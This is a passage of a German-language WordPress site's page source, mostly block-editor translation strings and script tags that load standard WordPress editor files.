space by stretching the content.":["Der Bereich wird durch Streckung des Inhalts ausgef\u00fcllt."],"Scale option for dimensions control\u0004Contain":["Einpassen"],"Fit the content to the space without clipping.":["Der Inhalt wird ohne Zuschnitt an den vorhandenen Bereich angepasst."],"Scale option for dimensions control\u0004Cover":["Abdecken"],"Fill the space by clipping what doesn't fit.":["Der Bereich wird ausgef\u00fcllt, wobei das, was nicht passt, abgeschnitten wird."],"Scale option for dimensions control\u0004None":["Nichts"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["Die Gr\u00f6\u00dfe des Inhalts wird nicht angepasst. Zu gro\u00dfe Inhalte werden abgeschnitten, und zu kleine Inhalte erhalten einen zus\u00e4tzlichen Innenabstand."],"Scale option for dimensions control\u0004Scale down":["Kleiner skalieren"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Wenn der Inhalt zu gro\u00df ist, wird er verkleinert, damit er in den Bereich passt. Inhalte, die zu klein sind, erhalten einen zus\u00e4tzlichen Innenabstand."],"Image size option for resolution control\u0004Thumbnail":["Vorschaubild"],"Image size option for resolution control\u0004Medium":["Mittel"],"Image size option for resolution control\u0004Large":["Gro\u00df"],"Image size option for resolution control\u0004Full Size":["Volle Gr\u00f6\u00dfe"],"Image covers the space evenly.":["Das Bild deckt die Fl\u00e4che gleichm\u00e4\u00dfig ab."],"Image is contained without distortion.":["Das Bild wird ohne Verzerrung eingef\u00fcgt."],"First page":["Erste Seite"],"paging\u0004%1$s of %2$s":["%1$s von %2$s"],"Last page":["Letzte Seite"],"Select text across multiple blocks.":["Text \u00fcber mehrere Bl\u00f6cke hinweg w\u00e4hlen."],"%d pattern found":["Es wurde %d Vorlage gefunden","Es wurden %d Vorlagen gefunden"],"Pattern Directory":["Vorlagen-Verzeichnis"],"Theme & Plugins":["Theme und Plugins"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Vorlagen sind im <Link>WordPress.org-Vorlagen-Verzeichnis<\/Link> verf\u00fcgbar, die im aktivierten Theme geb\u00fcndelt sind oder von Benutzern auf dieser Website erstellt wurden. Nur auf dieser Website erstellte Vorlagen k\u00f6nnen synchronisiert werden."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/de.wordpress.org\/patterns\/"],"%d category button displayed.":["%d Kategorie-Button wird angezeigt.","%d Kategorie-Buttons werden angezeigt."],"No results found":["Es wurden keine Ergebnisse gefunden"],"Only images can be used as a background image.":["Nur Bilder k\u00f6nnen als Hintergrundbilder verwendet werden."],"Background image":["Hintergrundbild"],"Drop to upload":["Zum Hochladen hineinziehen und loslassen"],"Block name reset to: \"%s\".":["Der Name des Blocks wurde auf: \u201e%s\u201c zur\u00fcckgesetzt."],"Block name changed to: \"%s\".":["Der Name des Blocks wurde auf: \u201e%s\u201c ge\u00e4ndert."],"Ungroup":["Gruppe aufl\u00f6sen"],"Image settings\u0004Settings":["Einstellungen"],"patterns\u0004All":["Alle"],"Link copied to clipboard.":["Der Link wurde in die Zwischenablage kopiert."],"Repeat":["Wiederholen"],"Drop shadow":["Schlagschatten"],"Drop shadows":["Schlagschatten"],"Border & Shadow":["R\u00e4nder und Schatten"],"Manage the inclusion of blocks added automatically by plugins.":["Verwalte die Aufnahme von Bl\u00f6cken, die von Plugins automatisch hinzugef\u00fcgt werden."],"patterns\u0004Synced":["Synchronisiert"],"patterns\u0004Not synced":["Nicht synchronisiert"],"Select parent block: %s":["\u00dcbergeordneten Block ausw\u00e4hlen: %s"],"No transforms.":["Keine Transformationen."],"Multiple blocks selected":["Mehrere Bl\u00f6cke sind ausgew\u00e4hlt"],"Locked":["Gesperrt"],"screen sizes\u0004All":["Alle"],"Link to image file":["Link zur Bilddatei"],"Link to attachment page":["Link zur Anhangseite"],"Link CSS class":["CSS-Klasse des Links"],"Scale the image with a lightbox effect.":["Das Bild mit einem Lightbox-Effekt skalieren."],"Scales the image with a lightbox effect":["Skaliert das Bild mit einem Lightbox-Effekt"],"Disable enlarge on click":["Vergr\u00f6\u00dfern bei Klick deaktivieren"],"%s block.":["%s Block.","%s Bl\u00f6cke."],"%s element.":["%s-Element.","%s Elemente."],"%s settings.":["%s Einstellungen."],"%s styles.":["%s Stile."],"%s.":["%s."],"Be careful!":["Sei vorsichtig!"],"Focal point":["Fokuspunkt"],"Blocks can't be inserted into other blocks with bindings":["Bl\u00f6cke k\u00f6nnen nicht in andere Bl\u00f6cke mit Bindungen eingef\u00fcgt werden"],"Manual":["Manuell"],"Image has a fixed width.":["Das Bild hat eine feste Breite."],"Add background image":["Hintergrundbild festlegen"],"Background image: %s":["Hintergrundbild: %s"],"No background image selected":["Es wurde kein Hintergrundbild ausgew\u00e4hlt"],"Size option for background image control\u0004Cover":["Abdecken"],"Size option for background image control\u0004Contain":["Einpassen"],"Size option for background image control\u0004Tile":["Kachel"],"Background image width":["Breite des Hintergrundbilds"],"Grid span":["Rasterausdehnung"],"Column span":["Spaltenausdehnung"],"Row span":["Reihenausdehnung"],"Grid placement":["Platzierung des Rasters"],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Dieser Block erlaubt \u00dcberschreibungen. Das \u00c4ndern des Namens kann zu Problemen mit Inhalten f\u00fchren, die in Instanzen dieser Vorlage eingegeben wurden."],"Collapse all other items.":["Alle anderen Elemente einklappen."],"Create a group block from the selected multiple blocks.":["Erstelle einen Gruppenblock aus mehreren ausgew\u00e4hlten Bl\u00f6cken."],"block toolbar button label and description\u0004This block is connected.":["Dieser Block ist verbunden."],"block toolbar button label and description\u0004These blocks are connected.":["Diese Bl\u00f6cke sind miteinander verbunden."],"Generic label for pattern inserter button\u0004Add pattern":["Vorlage hinzuf\u00fcgen"],"Selected blocks are grouped.":["Ausgew\u00e4hlte Bl\u00f6cke werden gruppiert."],"This block is locked.":["Dieser Block ist gesperrt."],"font style\u0004Oblique":["Schr\u00e4g"],"font weight\u0004Extra Black":["Extra-Schwarz"],"Grid items can be manually placed in any position on the grid.":["Die Rasterelemente k\u00f6nnen manuell an jeder beliebigen Stelle des Rasters platziert werden."],"Grid items are placed automatically depending on their order.":["Die Rasterelemente werden entsprechend ihrer Reihenfolge automatisch platziert."],"Grid item position":["Rasterelement-Position"],"Background size, position and repeat options.":["Die Hintergrundgr\u00f6\u00dfe, Position und Wiederholungsoptionen."],"Intrinsic block width in flex layout\u0004Fit":["Anpassen"],"Block with expanding width in flex layout\u0004Grow":["Wachsen"],"Block with fixed width in flex layout\u0004Fixed":["Fest"],"Layout type":["Layout-Typ"],"Drop pattern.":["Vorlage ablegen."],"Drag and drop patterns into the canvas.":["Ziehe die Vorlagen per Drag-and-drop in den Inhaltsbereich."],"Attributes connected to custom fields or other dynamic data.":["Attribute, die mit individuellen Feldern oder anderen dynamischen Daten verbunden sind."],"Unlock content locked blocks\u0004Modify":["\u00c4ndern"],"Empty %s; start writing to edit its value":["%s leeren; schreibe, um seinen Wert zu bearbeiten"],"font\u0004%1$s %2$s":["%1$s %2$s"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"Starter content":["Starter-Inhalt"],"You are currently in Write mode.":["Du bist derzeit im Schreiben-Modus."],"You are currently in Design mode.":["Du bist derzeit im Design-Modus."],"Manage link":["Link verwalten"],"Link information":["Link-Information"],"verb\u0004Upload":["Hochladen"],"Nested blocks will fill the width of this container.":["Verschachtelte Bl\u00f6cke f\u00fcllen die Breite dieses Containers aus."],"file name\u0004unnamed":["unbenannt"],"Copy the selected block(s).":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke kopieren."],"Cut the selected block(s).":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke ausschneiden."],"Paste the selected block(s).":["Ausgew\u00e4hlte(n) Block\/Bl\u00f6cke einf\u00fcgen."],"Styles copied to clipboard.":["Die Stile wurden in die Zwischenablage kopiert."],"Block \"%s\" can't be inserted.":["Der Block \u201e%s\u201c konnte nicht eingef\u00fcgt werden."],"Full height":["Volle H\u00f6he"],"Select the features you want to lock":["W\u00e4hle die Funktionen aus, die du sperren m\u00f6chtest"],"Lock editing":["Bearbeiten sperren"],"Lock movement":["Verschieben sperren"],"Lock removal":["Entfernen sperren"],"action: convert blocks to group\u0004Group":["Gruppe"],"action: convert blocks to row\u0004Row":["Zeile"],"action: convert blocks to stack\u0004Stack":["Stapel"],"action: convert blocks to grid\u0004Grid":["Raster"],"Change design":["Design \u00e4ndern"],"Shuffle styles":["Zuf\u00e4llige Stile"],"%d block moved.":["%d Block wurde verschoben.","%d Bl\u00f6cke wurden verschoben."],"Image cropped.":["Das Bild wurde zugeschnitten."],"Image rotated.":["Das Bild wurde gedreht."],"Image cropped and rotated.":["Das Bild wurde zugeschnitten und gedreht."],"%d%%":["%d\u00a0%%"],"Drag and drop an image or video, upload, or choose from your library.":["Verschiebe ein Bild oder Video per Drag-and-drop, lade eines hoch oder w\u00e4hle eines aus deiner Mediathek aus."],"Drag and drop an audio file, upload, or choose from your library.":["Verschiebe eine Audiodatei per Drag-and-drop, lade eine hoch oder w\u00e4hle eine aus deiner Mediathek aus."],"Drag and drop an image, upload, or choose from your library.":["Verschiebe ein Bild per Drag-and-drop, lade eines hoch oder w\u00e4hle ein Bild aus deiner Mediathek aus."],"Drag and drop a video, upload, or choose from your library.":["Verschiebe ein Video per Drag-and-drop, lade eines hoch oder w\u00e4hle ein Video aus deiner Mediathek aus."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["W\u00e4hle, ob du denselben Wert f\u00fcr alle Bildschirmgr\u00f6\u00dfen oder einen eindeutigen Wert f\u00fcr jede Bildschirmgr\u00f6\u00dfe verwenden m\u00f6chtest."],"Focus on content.":["Fokussierung auf den Inhalt."],"Edit layout and styles.":["Bearbeitung von Layout und Stilen."],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["Die Werkzeuge bieten verschiedene Interaktionsm\u00f6glichkeiten f\u00fcr Bl\u00f6cke. W\u00e4hle zwischen vereinfachten Inhaltswerkzeugen (Schreiben) und erweiterten visuellen Bearbeitungswerkzeugen (Design) aus."],"Enlarge on click":["Vergr\u00f6\u00dfern bei Klick"],"Convert to Classic Block":["In Classic-Block umwandeln"],"None":["Keine"],"Content":["Inhalt"],"Size":["Gr\u00f6\u00dfe"],"Theme":["Theme"],"Align":["Ausrichtung"],"Next page":["N\u00e4chste Seite"],"Previous page":["Vorherige Seite"],"User":["Benutzer"],"Clear":["Leeren"],"Media Library":["Mediathek"],"Audio":["Audio"],"Video":["Video"],"Insert from URL":["Von URL einf\u00fcgen"],"Replace":["Ersetzen"],"Link selected.":["Der Link wurde ausgew\u00e4hlt."],"List view":["Listenansicht"],"Grid view":["Rasteransicht"],"Patterns list":["Vorlagenliste"],"Alignment option\u0004None":["Keine"],"URL":["URL"],"Edit":["Bearbeiten"],"Apply":["Anwenden"],"Publish":["Ver\u00f6ffentlichen"],"Undo":["R\u00fcckg\u00e4ngig machen"],"Advanced":["Erweitert"],"Save":["Speichern"],"Name":["Name"],"Done":["Fertig"],"Plugins":["Plugins"],"Preview":["Vorschau"],"Cancel":["Abbrechen"],"Thumbnail":["Vorschaubild"],"Left":["Links"],"Right":["Rechts"],"Medium":["Mittel"],"Full Size":["Vollst\u00e4ndige Gr\u00f6\u00dfe"],"Caption":["Untertitel"],"Media":["Medien"],"Search":["Suchen"],"Close":["Schlie\u00dfen"],"Black":["Schwarz"],"White":["Wei\u00df"],"Width":["Breite"],"Settings":["Einstellungen"],"Height":["H\u00f6he"],"Default":["Standard"],"No results found.":["Es wurden keine Ergebnisse gefunden."],", ":[", "],"Row":["Zeile"],"Column":["Spalte"],"Paragraph":["Absatz"],"Underline":["Unterstreichen"],"Strikethrough":["Durchgestrichen"],"Cut":["Ausschneiden"],"Copy":["Kopieren"],"Border":["R\u00e4nder"],"Dimensions":["Ma\u00dfe"],"Top":["Oben"],"Bottom":["Unten"],"Source":["Quelle"],"Insert link":["Link einf\u00fcgen"],"Remove link":["Link entfernen"],"Image":["Bild"],"Link":["Link"],"Remove":["Entfernen"],"Colors":["Farben"],"Large":["Gro\u00df"],"Columns":["Spalten"],"Move down":["Nach unten"],"Move up":["Nach oben"],"Align right":["Rechtsb\u00fcndig"],"Align center":["Zentrieren"],"Align left":["Linksb\u00fcndig"],"Rows":["Zeilen"],"Back":["Zur\u00fcck"],"Color":["Farbe"],"Paste URL or type to search":["URL einf\u00fcgen oder zum Suchen tippen"],"Additional CSS":["Zus\u00e4tzliches CSS"],"%s item":["%s Eintrag","%s Eintr\u00e4ge"],"Uncategorized":["Allgemein"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
//# sourceURL=wp-block-editor-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Base":["Basis"],"Status":["Status"],"Taxonomy":["Taxonomie"],"Post Type":["Inhaltstyp"],"Site":["Website"],"Widget areas":["Widget-Bereiche"],"Comment":["Kommentar"],"Menu Item":["Men\u00fceintrag"],"Widget types":["Widget-Typen"],"Global Styles":["Globale Stile"],"User":["Benutzer"],"Plugins":["Plugins"],"Media":["Medien"],"(no title)":["(kein Titel)"],"Themes":["Themes"],"Widgets":["Widgets"],"Menu":["Men\u00fc"],"Menu Location":["Men\u00fc-Position"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
//# sourceURL=wp-core-data-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/latex-to-mathml.min.js?ver=960cef31b586960935b4" id="wp-latex-to-mathml-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Enable":["Aktivieren"],"Detach":["Losl\u00f6sen"],"An error occurred while renaming the pattern.":["Beim Umbenennen der Vorlage ist ein Fehler aufgetreten."],"Synced pattern created: %s":["Es wurde eine synchronisierte Vorlage erstellt: %s"],"Unsynced pattern created: %s":["Es wurde eine nicht synchronisierte Vorlage erstellt: %s"],"Duplicate pattern":["Vorlage duplizieren"],"Pattern renamed":["Die Vorlage wurde umbenannt"],"Please enter a new name for this category.":["Bitte trage einen Namen f\u00fcr diese Kategorie ein."],"This category already exists. Please use a different name.":["Diese Kategorie existiert bereits. Bitte nutze einen anderen Namen."],"Pattern category renamed.":["Die Vorlagenkategorie wurde umbenannt."],"Overrides":["\u00dcberschreibungen"],"Enable overrides":["\u00dcberschreibungen aktivieren"],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["\u00dcberschreibungen sind \u00c4nderungen, die du an einem Block innerhalb einer synchronisierten Vorlageninstanz vornimmst. Verwende \u00dcberschreibungen, um eine synchrone Vorlageninstanz an ihren neuen Kontext anzupassen. Benenne diesen Block, um eine \u00dcberschreibung zu definieren."],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Wenn du zum Beispiel eine Rezept-Vorlage erstellst, verwendest du \u201eRezepttitel\u201c, \u201eRezeptbeschreibung\u201c usw."],"Disable overrides":["\u00dcberschreibungen deaktivieren"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["Bist du sicher, dass du \u00dcberschreibungen deaktivieren m\u00f6chtest? Durch die Deaktivierung von \u00dcberschreibungen werden alle f\u00fcr diesen Block angewendeten \u00dcberschreibungen in allen Instanzen dieser Vorlage r\u00fcckg\u00e4ngig gemacht."],"Disable":["Deaktivieren"],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["\u00dcberschreibungen unterst\u00fctzen derzeit keine Bilduntertitel oder Links. Entferne zun\u00e4chst den Untertitel oder den Link, bevor du \u00dcberschreibungen aktivierst."],"Allow changes to this block throughout instances of this pattern.":["\u00c4nderungen an diesem Block in allen Instanzen dieser Vorlage zulassen."],"This %1$s is editable using the \"%2$s\" override.":["Dieser %1$s-Block kann mit der \u00dcberschreibung \u201e%2$s\u201c bearbeitet werden."],"These blocks are editable using overrides.":["Diese Bl\u00f6cke k\u00f6nnen mittels \u00dcberschreibungen bearbeitet werden."],"pattern\u0004%s (Copy)":["%s (Kopie)"],"pattern\u0004\"%s\" duplicated.":["\u201e%s\u201c wurde dupliziert."],"Reset":["Zur\u00fccksetzen"],"Duplicate":["Duplizieren"],"Rename":["Umbenennen"],"Manage patterns":["Vorlagen verwalten"],"Create pattern":["Vorlage erstellen"],"My pattern":["Meine Vorlage"],"Block name changed to: \"%s\".":["Der Name des Blocks wurde auf: \u201e%s\u201c ge\u00e4ndert."],"Sync this pattern across multiple locations.":["Diese Vorlage \u00fcber mehrere Positionen hinweg synchronisieren."],"pattern (singular)\u0004Synced":["Synchronisiert"],"Categories":["Kategorien"],"Save":["Speichern"],"Name":["Name"],"Cancel":["Abbrechen"],"Add":["Hinzuf\u00fcgen"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
//# sourceURL=wp-patterns-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/patterns.min.js?ver=4131f04a041db58120d8" id="wp-patterns-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Error loading block: %s":["Fehler beim Laden des Blocks: %s"],"Block rendered as empty.":["Block wird als leer dargestellt."]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
//# sourceURL=wp-server-side-render-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/server-side-render.min.js?ver=7db2472793a2abb97aa5" id="wp-server-side-render-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/wordcount.min.js?ver=c5b97f11206928ea9130" id="wp-wordcount-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769630151","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-admin/js/editor.min.js?ver=6.9" id="editor-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="editor-js-after">
/* <![CDATA[ */
window.wp.oldEditor = window.wp.editor;
//# sourceURL=editor-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-block-library-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Delete":["L\u00f6schen"],"Submit":["Absenden"],"Alternative text":["Alternativer Text"],"Version":["Version"],"About":["\u00dcber"],"Posted by":["Ver\u00f6ffentlicht von"],"Text":["Text"],"Font size":["Schriftgr\u00f6\u00dfe"],"Outdent":["Ausr\u00fccken"],"Indent":["Einr\u00fccken"],"Unlink":["Link entfernen"],"List":["Liste"],"Background":["Hintergrund"],"Quote":["Zitat"],"Custom":["Individuell"],"Add a featured image":["Ein Beitragsbild hinzuf\u00fcgen"],"Descriptions":["Beschreibungen"],"Link to %s":["Link zu %s"],"Exit fullscreen":["Vollbild verlassen"],"Navigation":["Navigation"],"Featured image":["Beitragsbild"],"Include":["Einbeziehen"],"Add image":["Bild hinzuf\u00fcgen"],"Set as featured image":["Als Beitragsbild festlegen"],"Empty":["Leer"],"Status":["Status"],"Formats":["Formate"],"Ignore":["Ignorieren"],"File":["Datei"],"Tools":["Werkzeuge"],"Table":["Tabelle"],"Auto":["Automatisch"],"Minimum height":["Minimale H\u00f6he"],"The description will be displayed in the menu if the current theme supports it.":["Die Beschreibung wird im Men\u00fc angezeigt, sofern das aktive Theme das unterst\u00fctzt."],"Taxonomy":["Taxonomie"],"Show":["Anzeigen"],"Embed a WordPress post.":["Einen WordPress-Beitrag einbetten."],"Contact us":["Kontaktiere uns"],"Show tag counts":["Schlagwortanzahl anzeigen"],"Enter your email address.":["Gib deine E-Mail-Adresse ein."],"Reset":["Zur\u00fccksetzen"],"Order by":["Reihenfolge von"],"Newest to oldest":["neu nach alt"],"Oldest to newest":["alt nach neu"],"A \u2192 Z":["A bis Z"],"Z \u2192 A":["Z bis A"],"Number of items":["Anzahl der Elemente"],"Add block":["Block hinzuf\u00fcgen"],"Aside":["Kurzmitteilung"],"Standard":["Standard"],"Chat":["Chat"],"Avatar":["Avatar"],"Terms":["Begriffe"],"Options":["Optionen"],"button label\u0004Import":["Importieren"],"Block has been deleted or is unavailable.":["Block wurde gel\u00f6scht oder ist nicht verf\u00fcgbar."],"Add text\u2026":["Text hinzuf\u00fcgen\u00a0\u2026"],"Display a list of all categories.":["Eine Liste aller Kategorien anzeigen."],"Classic":["Klassisch"],"Write code\u2026":["Schreibe etwas Code\u00a0\u2026"],"Cover":["Cover"],"Fixed background":["Hintergrund fixiert"],"Overlay":["Overlay"],"Overlay color":["Overlay-Farbe"],"Write title\u2026":["Schreibe einen Titel\u00a0\u2026"],"Embed a tweet.":["Einen Tweet einbetten."],"music":["Musik"],"video":["Video"],"Embed a YouTube video.":["Ein YouTube-Video einbetten."],"Embed a Facebook post.":["Einen Facebook-Beitrag einbetten."],"image":["Bild"],"Embed an Instagram post.":["Einen Instagram-Beitrag einbetten."],"post":["Beitrag"],"blog":["Blog"],"audio":["Audio"],"Embed SoundCloud content.":["SoundCloud-Inhalt einbetten."],"Embed Spotify content.":["Spotify-Inhalt einbetten."],"Embed Flickr content.":["Flickr-Inhalt einbetten."],"Embed a Vimeo video.":["Ein Vimeo-Video einbetten."],"Embed an Animoto video.":["Ein Animoto-Video einbetten."],"Embed Cloudup content.":["Cloudup-Inhalt einbetten."],"Embed CollegeHumor content.":["CollegeHumor-Inhalt einbetten."],"Embed a Dailymotion video.":["Ein Dailymotion-Video einbetten."],"Embed Imgur content.":["Imgur-Inhalt einbetten."],"Embed Issuu content.":["Issuu-Inhalt einbetten."],"Embed Kickstarter content.":["Kickstarter-Inhalt einbetten."],"Embed Mixcloud content.":["Mixcloud-Inhalt einbetten."],"Embed a Reddit thread.":["Einen Reddit-Thread einbetten."],"Embed ReverbNation content.":["ReverbNation-Inhalt einbetten."],"Embed Scribd content.":["Scribd-Inhalt einbetten."],"Embed SmugMug content.":["SmugMug-Inhalt einbetten."],"Embed Speaker Deck content.":["Speaker-Deck-Inhalt einbetten."],"Embed a TED video.":["Ein TED-Video einbetten."],"Embed a Tumblr post.":["Einen Tumblr-Beitrag einbetten."],"Embed a VideoPress video.":["Ein VideoPress-Video einbetten."],"Embed a WordPress.tv video.":["Ein WordPress.tv-Video einbetten."],"This embed will preserve its aspect ratio when the browser is resized.":["Das Seitenverh\u00e4ltnis dieser Einbettung wird beibehalten, wenn die Anzeigegr\u00f6\u00dfe des Browsers ver\u00e4ndert wird."],"This embed may not preserve its aspect ratio when the browser is resized.":["Das Seitenverh\u00e4ltnis dieser Einbettung k\u00f6nnte verloren gehen, wenn die Anzeigegr\u00f6\u00dfe des Browsers ver\u00e4ndert wird."],"Edit URL":["URL bearbeiten"],"Media settings":["Medien-Einstellungen"],"Resize for smaller devices":["F\u00fcr kleinere Ger\u00e4te skalieren"],"%s URL":["%s-URL"],"Enter URL to embed here\u2026":["URL zum Einbetten hier eingeben\u00a0\u2026"],"button label\u0004Embed":["Einbetten"],"Embedded content from %s":["Eingebetteter Inhalt von %s"],"block title\u0004Embed":["Einbettung"],"Write file name\u2026":["Schreibe einen Dateinamen\u00a0\u2026"],"Copy URL":["URL kopieren"],"button label\u0004Download":["Herunterladen"],"Show download button":["Download-Button anzeigen"],"Heading":["\u00dcberschrift"],"Write HTML\u2026":["Schreibe etwas in HTML\u00a0\u2026"],"Display avatar":["Avatar anzeigen"],"Number of comments":["Anzahl der Kommentare"],"Display post date":["Beitragsdatum anzeigen"],"Latest Posts":["Neueste Beitr\u00e4ge"],"Convert to unordered list":["In eine Aufz\u00e4hlungsliste umwandeln"],"Convert to ordered list":["In eine nummerierte Liste umwandeln"],"Outdent list item":["Listenelement ausr\u00fccken"],"Indent list item":["Listenelement einr\u00fccken"],"Show media on left":["Medien links anzeigen"],"Show media on right":["Medien rechts anzeigen"],"Media area":["Medienbereich"],"Keep as HTML":["Als HTML behalten"],"Showing large initial letter.":["Gro\u00dfen Anfangsbuchstaben darstellen."],"Drop cap":["Initialbuchstabe"],"Write preformatted text\u2026":["Schreibe vorformatierten Text\u00a0\u2026"],"Separator":["Trennzeichen"],"Shortcode":["Shortcode"],"Write shortcode here\u2026":["Schreibe hier den Shortcode\u00a0\u2026"],"Height in pixels":["H\u00f6he in Pixel"],"Column count":["Anzahl der Spalten"],"Row count":["Anzahl der Zeilen"],"Create":["Erstellen"],"Edit table":["Tabelle bearbeiten"],"Fixed width table cells":["Tabellenzellen mit fester Breite"],"New Column":["Neue Spalte"],"Muted":["Stummgeschaltet"],"Playback controls":["Wiedergabe-Steuerung"],"Link removed.":["Der Link wurde entfernt."],"Stack on mobile":["Auf Mobilger\u00e4ten stapeln"],"Empty block; start writing or type forward slash to choose a block":["Leerer Block; schreib los oder gib einen Schr\u00e4gstrich ein, um einen Block auszuw\u00e4hlen"],"This image has an empty alt attribute; its file name is %s":["Dieses Bild hat ein leeres Alt-Attribut. Der Dateiname ist %s"],"This image has an empty alt attribute":["Dieses Bild hat ein leeres Alt-Attribut"],"button label\u0004Try again":["Erneut versuchen"],"button label\u0004Convert to link":["In Link umwandeln"],"content placeholder\u0004Content\u2026":["Inhalt\u00a0\u2026"],"Embed Crowdsignal (formerly Polldaddy) content.":["Crowdsignal-Inhalt (ehemals Polldaddy) einbetten."],"ebook":["E-Book"],"Embed Amazon Kindle content.":["Amazon-Kindle-Inhalt einbetten."],"Sorry, this content could not be embedded.":["Leider konnte dieser Inhalt nicht eingebettet werden."],"Embedded content from %s can't be previewed in the editor.":["Eingebettete Inhalte von %s k\u00f6nnen im Editor nicht in der Vorschau angezeigt werden."],"The excerpt is hidden.":["Der Textauszug ist verborgen."],"The excerpt is visible.":["Der Textauszug ist sichtbar."],"Hide the excerpt on the full content page":["Den Textauszug auf der kompletten Inhaltsseite ausblenden"],"Label text":["Beschriftungstext"],"Add label\u2026":["Beschriftung hinzuf\u00fcgen\u00a0\u2026"],"Optional placeholder text":["Optionaler Platzhaltertext"],"Optional placeholder\u2026":["Optionaler Platzhalter\u00a0\u2026"],"Button text":["Text des Buttons"],"Add button text\u2026":["Button-Text hinzuf\u00fcgen\u00a0\u2026"],"Enter URL here\u2026":["URL hier eingeben\u00a0\u2026"],"Edit RSS URL":["RSS-URL bearbeiten"],"Display author":["Autor anzeigen"],"Display date":["Datum anzeigen"],"Display excerpt":["Textauszug anzeigen"],"Max number of words in excerpt":["Maximale Anzahl von W\u00f6rtern im Textauszug"],"Display entries from any RSS or Atom feed.":["Eintr\u00e4ge von jedem RSS- oder Atom-Feed anzeigen."],"- Select -":["- Ausw\u00e4hlen -"],"Paste a link to the content you want to display on your site.":["F\u00fcge einen Link zu dem Inhalt ein, den du auf deiner Website anzeigen m\u00f6chtest."],"Learn more about embeds":["Mehr \u00fcber Einbettungen erfahren"],"Group":["Gruppe"],"One.":["Eins."],"Two.":["Zwei."],"Three.":["Drei."],"Four.":["Vier."],"Five.":["F\u00fcnf."],"Six.":["Sechs."],"In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.":["In einem Dorfe von la 